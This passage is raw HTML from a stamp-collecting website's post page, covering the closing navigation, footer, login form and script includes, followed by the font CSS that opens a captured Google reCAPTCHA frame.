			        <div class="previous">&#8249; <a href="https://www.sepacstamps.eu/2nd-stamp-issue-of-2017-of-philately-liechtenstein-on-6-june-2017-2/" rel="prev">2nd Stamp Issue of 2017 of Philately Liechtenstein on 6 June 2017</a></div>
                    <div class="next"><a href="https://www.sepacstamps.eu/golden-wedding-of-prince-hans-adam-ii-and-princess-marie-of-liechtenstein/" rel="next">Golden Wedding of Prince Hans-Adam II and Princess Marie of Liechtenstein</a> &#8250;</div>
		        </div><!-- end of .navigation -->
				               
				      
			</div><!-- end of #post-3026 -->       

          

	</div>
	
	<div class="content_right">
            <div id="text-4" class="widget_text">			<div class="textwidget"><div id="wrapper-advertising">
	    		<div id="advertising">
	    			<h1>Advertising</h1>
	    			<p>Place your advert here.</p>
	    			<a class='button-link' href='https://www.sepacstamps.eu/advertising'>FIND OUT HOW</a>
	    			
	    		</div>
	    	</div></div>
		</div></div>
</div><!-- end of #content -->
    		        </div><!-- end of #wrapper -->
    </div><!-- end of #body_wrapper -->
    </div><!-- end of #container -->
<div class="clearfix"></div>
<div id="footer_wrapper" class="clearfix">
    <div id="footer">
        <div id="footer_box" class="clearfix">
    	
            <div class="grid col-940">

            <div class="grid col-540">
             </div><!-- end of col-540 -->

             <div class="grid col-380 fit">
             <ul class="social-icons"></ul><!-- end of .social-icons -->             </div><!-- end of col-380 fit -->

             </div><!-- end of col-940 -->
                 
            <div class="grid col-300 copyright">
                <img src="https://www.sepacstamps.eu/wp-content/uploads/2013/07/logo_bottom.png" width="200" height="49" alt="SEPAC Stamps"><br/>
                Copyright &copy; 2026<a href="https://www.sepacstamps.eu/" title="SEPAC Stamps">
                    SEPAC Stamps                </a>
            </div><!-- end of .copyright -->

            <div class="grid col-300 scroll-top">
                            <ul id="menu-main-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.sepacstamps.eu/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13591"><a href="https://www.sepacstamps.eu/press-releases/">Latest News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9388"><a href="https://www.sepacstamps.eu/contest/sepac-stamp-competition-2024-2025-cast-your-vote-and-win/">Stamp Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.sepacstamps.eu/joint-stamp-issues/">SEPAC Folder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.sepacstamps.eu/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.sepacstamps.eu/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.sepacstamps.eu/contact-us/">Contact Us</a></li>
</ul>                         </div>

            <div class="grid col-300 fit powered">
                <a href="http://www.piranhadesigns.com/">Website design</a> by Piranha Designs
            </div><!-- end .powered -->

        </div><!-- end #footer-wrapper -->

    	    </div><!-- end #footer_box -->
</div><!-- end #footer -->


			<div class="login-modal-box" id="OMLlogin">
				<div class="modal-content">
					<span class="login-modal-close"><img src="https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login/assets/img/close.svg"></span>
					<h4></h4>
										<form name="login" id="login" action="https://www.sepacstamps.eu/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.sepacstamps.eu/200-years-of-the-kaleidoscope-celebrated-on-jersey-stamps/" />
			</p></form><p class="login-forgot"><a href="https://www.sepacstamps.eu/wp-login.php?action=lostpassword">Lost your password?</a></p><a href="https://www.sepacstamps.eu/register">Register</a>				</div>
			</div>

			<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sepacstamps.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/osom-modal-login//assets/js/osom-modal-login.js?ver=1.1.4' id='osom-ml-script-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.sepacstamps.eu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"983ed314c4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/themes/responsive/core/js/responsive-scripts.js?ver=1.2.4' id='responsive-scripts-js'></script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&co=aHR0cHM6Ly93d3cuc2VwYWNzdGFtcHMuZXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4mrav7sjgygu
body_size: 49695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RSrQLiBxNK9mSK63gEiucQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
